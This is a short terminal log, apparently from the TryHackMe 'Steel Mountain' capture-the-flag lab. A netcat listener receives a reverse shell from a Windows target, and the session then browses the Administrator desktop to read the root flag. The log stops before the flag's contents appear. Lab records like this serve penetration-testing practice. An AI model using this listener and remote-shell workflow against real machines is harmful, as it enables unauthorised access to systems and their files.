 ┌──(ttwabbit㉿kali)-[~/Documents/thm/offPentesting/steelmountain]
└─$ nc -lvnp 4443
listening on [any] 4443 ...
connect to [10.11.23.211] from (UNKNOWN) [10.10.23.54] 49302
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>cd C:\Users\Administrator\Desktop
cd C:\Users\Administrator\Desktop
C:\Users\Administrator\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is 2E4A-906A
Directory of C:\Users\Administrator\Desktop
10/12/2020  11:05 AM    <DIR>          .
10/12/2020  11:05 AM    <DIR>          ..
10/12/2020  11:05 AM             1,528 activation.ps1
09/27/2019  04:41 AM                32 root.txt
2 File(s)          1,560 bytes
2 Dir(s)  44,154,204,160 bytes free
C:\Users\Administrator\Desktop>type root.txt
type root.txt